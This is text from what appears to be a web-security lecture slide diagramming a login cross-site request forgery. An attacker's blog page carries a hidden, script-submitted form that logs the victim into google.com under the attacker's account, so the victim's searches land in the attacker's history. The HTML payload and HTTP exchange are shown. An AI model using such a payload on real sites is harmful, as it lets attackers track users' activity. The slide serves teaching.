 Victim Browser
User logged in
as attacker
GET /blog HTTP/1.1
www.attacker.com
www.google.com
<form action=https://www.google.com/login
method=POST target=invisibleframe>
<input name=username value=attacker>
<input name=password value=xyzzy>
</form>
<script>document.forms[0].submit()</script>
POST /login HTTP/1.1
Referer: http://www.attacker.com/blog
username=attacker&password=xyzzy
HTTP/1.1 200 OK
Set-Cookie: SessionID=ZA1Fa34
GET /search?q=llamas HTTP/1.1
Cookie: SessionID=ZA1Fa34
Web History for attacker
Apr 7, 2008
9:20pm Searched for llamas
Attacker’s account reflects user’s behavior